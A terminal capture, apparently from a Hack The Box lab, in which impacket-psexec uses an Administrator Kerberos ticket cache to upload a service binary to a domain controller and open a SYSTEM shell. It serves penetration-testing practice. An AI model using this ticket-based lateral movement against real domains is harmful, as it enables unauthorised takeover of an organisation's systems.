 ┌─[eu-mod-2]─[10.10.14.8]─[ippsec@parrot]─[~]
└──╼ [★]$ KRB5CCNAME=Administrator.ccache impacket-psexec -k -no-pass intelligence.htb/Administrator@dc.i
ntelligence.htb
Impacket v0.9.23.dev1+20210302.130123.df00d15c - Copyright 2020 SecureAuth Corporation
[*] Requesting shares on dc.intelligence.htb.....
[*] Found writable share ADMIN$
[*] Uploading file ODXXralx.exe
[*] Opening SVCManager on dc.intelligence.htb.....
[*] Creating service ncVV on dc.intelligence.htb.....
[*] Starting service ncVV.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.17763.1879]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>